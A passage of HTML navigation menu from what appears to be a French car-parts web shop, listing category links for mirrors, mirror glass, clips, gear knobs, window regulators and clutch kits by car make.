	<a 	href="https://www.piecesautos2607.com/1005-mazda" title="Retroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1006-mercedes" title="Retroviseur pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1007-mini" title="Retroviseur pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1008-mitsubishi" title="Retroviseur pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/664-nissan" title="Rétroviseur Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1009-opel" title="Rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/624-peugeot" title="Rétroviseur pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1010-porsche" title="Rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1011-renault" title="Rétroviseur pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1012-rover" title="Rétroviseur pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1013-saab" title="Rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1014-seat" title="Rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1015-skoda" title="Rétroviseur pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1016-smart" title="Rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1017-ssangyong" title="Rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1018-subaru" title="Rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1019-suzuki" title="Rétroviseur pour Suzuki">
		Suzuki 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1020-toyota" title="Rétroviseur pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1021-volkswagen" title="Rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1022-volvo" title="rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/649-glace-de-retroviseur" title="Glace De Rétroviseur">
		Glace De Rétroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1023-alfa-romeo" title="Glace de rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1024-audi" title="Glace de rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1025-autobianchi" title="Glace de rétroviseur pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1026-bmw" title="Glace de rétroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1027-chevrolet" title="Glace de rétroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1028-chrysler" title="Glace de rétroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1029-citroen" title="Glace de rétroviseur pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1030-dacia" title="Glace de rétroviseur pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1031-daewoo" title="Glace de rétroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1032-daihatsu" title="Glace de rétroviseur pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1033-dodge" title="Glace de rétroviseur pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1034-ds" title="Glace de rétroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1035-fiat" title="Glace de rétroviseur pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1036-ford" title="Glace de rétroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1037-honda" title="Glace de rétroviseur pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1038-hyundai" title="Glace de rétroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1039-isuzu" title="Glace de rétroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1040-iveco" title="Glace de rétroviseur pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1041-jaguar" title="Glace de rétroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1042-jeep" title="Glace de rétroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1043-kia" title="Glace de rétroviseur pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1044-lancia" title="Glace de rétroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1045-land-rover" title="Glace de rétroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1046-lexus" title="Glace de rétroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1047-maserati" title="Glace de rétroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1048-mazda" title="Glace de rétroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1049-mercedes" title="Glace de rétroviseur pour Mercedes">
		Mercedes 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1050-mini" title="Glace de rétroviseur pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1051-mitsubishi" title="Glace de rétroviseur pour Mitsubishi">
		Mitsubishi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1052-nissan" title="Glace de rétroviseur pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1053-opel" title="Glace de rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1054-peugeot" title="Glace de rétroviseur pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1055-porsche" title="Glace de rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1056-renault" title="Glace de rétroviseur pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1057-rover" title="Glace de rétroviseur pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1058-saab" title="Glace de rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1059-seat" title="Glace de rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1060-skoda" title="Glace de rétroviseur pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1061-smart" title="Glace de rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1062-ssangyong" title="Glace de rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1063-subaru" title="Glace de rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1064-suzuki" title="Glace de rétroviseur pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1065-toyota" title="Glace de rétroviseur pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1066-volkswagen" title="Glace de rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1067-volvo" title="Glace de rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/650-clips-agrafe-plastique" title="Clips Agrafe Plastique">
		Clips Agrafe Plastique
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1068-alfa-romeo" title="Clips Agrafe plastique pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1069-audi" title="Clips Agrafe plastique pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1070-autobianchi" title="Clips Agrafe plastique pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1071-bmw" title="Clips Agrafe plastique pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1072-chevrolet" title="Clips Agrafe plastique pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1073-chrysler" title="Clips Agrafe plastique pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1074-citroen" title="Clips Agrafe plastique pour Citroen">
		Citroen 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1362-pommeau-de-vitesse" title="Pommeau de Vitesse tous modèles">
		Pommeau de Vitesse
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1363-alfa-romeo" title="Pommeau de Vitesse pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1364-audi" title="Pommeau de Vitesse pour AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1365-bmw" title="Pommeau de Vitesse pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1367-chevrolet" title="Pommeau de Vitesse pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1388-dacia" title="Pommeau de Vitesse pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1368-citroen" title="Pommeau de Vitesse pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1366-mini" title="Pommeau de Vitesse pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1369-fiat" title="Pommeau de Vitesse pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1371-ford" title="Pommeau de Vitesse pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1370-peugeot" title="Pommeau de Vitesse pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1372-honda" title="Pommeau de Vitesse pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1373-hyundai" title="Pommeau de Vitesse pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1374-kia" title="Pommeau de Vitesse pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1375-mercedes" title="Pommeau de Vitesse pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1376-smart" title="Pommeau de Vitesse pour SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1377-mitsubishi" title="Pommeau de Vitesse pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1378-mazda" title="Pommeau de Vitesse pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1379-nissan" title="Pommeau de Vitesse pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1380-opel" title="Pommeau de Vitesse pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1381-renault" title="Pommeau de Vitesse pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1382-saab" title="Pommeau de Vitesse pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1383-skoda" title="Pommeau de Vitesse pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1384-suzuki" title="Pommeau de Vitesse pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1385-toyota" title="Pommeau de Vitesse pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1386-iveco" title="Pommeau de Vitesse pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1387-volkswagen" title="Pommeau de Vitesse pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/35-leve-vitre" title="Leve Vitre Toutes Marques">
		Leve vitre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/456-alfa-romeo" title="LEVE VITRE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/457-audi" title="LEVE VITRE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/458-autobianch" title="LEVE VITRE POUR AUTOBIANCHI">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/459-bmw" title="LEVE VITRE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/460-chevrolet" title="LEVE VITRE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/461-chrysler" title="LEVE VITRE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/462-citroen" title="LEVE VITRE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/463-dacia" title="LEVE VITRE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/464-daewoo" title="LEVE VITRE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/465-daihatsu" title="LEVE VITRE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/466-dodge" title="LEVE VITRE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/467-ds" title="LEVE VITRE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/468-ferrari" title="LEVE VITRE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/469-fiat" title="LEVE VITRE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/470-ford" title="LEVE VITRE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/471-honda" title="LEVE VITRE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/472-hyundai" title="LEVE VITRE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/473-isuzu" title="LEVE VITRE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/474-iveco" title="LEVE VITRE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/475-jaguar" title="LEVE VITRE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/476-jeep" title="LEVE VITRE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/477-kia" title="LEVE VITRE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/478-lada" title="LEVE VITRE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/479-lancia" title="LEVE VITRE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/480-land-rover" title="LEVE VITRE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/481-lexus" title="LEVE VITRE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/482-maserati" title="LEVE VITRE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/483-mazda" title="LEVE VITRE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/484-mercedes" title="LEVE VITRE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/485-mini" title="LEVE VITRE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/486-mitsubishi" title="LEVE VITRE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/487-nissan" title="LEVE VITRE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/488-opel" title="LEVE VITRE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/489-peugeot" title="LEVE VITRE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/490-porsche" title="LEVE VITRE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/491-renault" title="LEVE VITRE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/492-rover" title="LEVE VITRE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/494-saab" title="LEVE VITRE POUR  SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/495-seat" title="LEVE VITRE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/496-skoda" title="LEVE VITRE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/497-ssangyong" title="LEVE VITRE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/493-subaru" title="LEVE VITRE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/498-suzuki" title="LEVE VITRE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/499-tata" title="LEVE VITRE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/500-toyota" title="LEVE VITRE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/501-volkswagen" title="LEVE VITRE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/502-volvo" title="LEVE VITRE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/625-bouton-interrupteur-de-leve-vitre-warning" title="Bouton interrupteur de lève vitre + warning Tous Modèles">
		Bouton interrupteur de lève vitre + warning
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1075-commodo-de-phare" title="Commode de Phare Tous Modèles">
		Commodo de Phare
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/509-pieces-moteur" title="Pièces Moteur">
		Pièces Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/576-embrayage-butee" title="Embrayage / Butée">
		Embrayage / Butée
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1143-alfa-romeo" title="KIT EMBRAYAGE POUR ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1144-audi" title="KIT EMBRAYAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1145-autobianchi" title="KIT EMBRAYAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1146-bmw" title="KIT EMBRAYAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1147-buick" title="KIT EMBRAYAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1148-cadillac" title="KIT EMBRAYAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1149-chevrolet" title="KIT EMBRAYAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1150-chrysler" title="KIT EMBRAYAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1151-citroen" title="KIT EMBRAYAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1152-dacia" title="KIT EMBRAYAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1154-daewoo" title="KIT EMBRAYAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1155-daihatsu" title="KIT EMBRAYAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1156-dodge" title="KIT EMBRAYAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1157-ds" title="KIT EMBRAYAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1158-ferrari" title="KIT EMBRAYAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1159-fiat" title="KIT EMBRAYAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1160-ford" title="KIT EMBRAYAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1161-gmc" title="KIT EMBRAYAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1162-honda" title="KIT EMBRAYAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1163-hyundai" title="KIT EMBRAYAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1164-hummer" title="KIT EMBRAYAGE POUR HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1165-infiniti" title="KIT EMBRAYAGE POUR INFINITI">
		INFINITI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1166-isuzu" title="KIT EMBRAYAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1167-iveco" title="KIT EMBRAYAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1168-jaguar" title="KIT EMBRAYAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1169-jeep" title="KIT EMBRAYAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1170-kia" title="KIT EMBRAYAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1171-lada" title="KIT EMBRAYAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1172-lancia" title="KIT EMBRAYAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1173-land-rover" title="KIT EMBRAYAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1174-lexus" title="KIT EMBRAYAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1175-maserati" title="KIT EMBRAYAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1176-mazda" title="KIT EMBRAYAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1177-mercedes" title="KIT EMBRAYAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1178-mercury" title="KIT EMBRAYAGE POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1179-mini" title="KIT EMBRAYAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1180-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1181-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1182-nissan" title="KIT EMBRAYAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1183-opel" title="KIT EMBRAYAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1184-oldsmobile" title="KIT EMBRAYAGE POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1185-peugeot" title="KIT EMBRAYAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1186-porsche" title="KIT EMBRAYAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1187-pontiac" title="KIT EMBRAYAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1188-renault" title="KIT EMBRAYAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1189-rover" title="KIT EMBRAYAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1190-saab" title="KIT EMBRAYAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1191-saturn" title="KIT EMBRAYAGE POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1192-seat" title="KIT EMBRAYAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1193-skoda" title="KIT EMBRAYAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1194-ssangyong" title="KIT EMBRAYAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1195-subaru" title="KIT EMBRAYAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1196-suzuki" title="KIT EMBRAYAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1197-tata" title="KIT EMBRAYAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
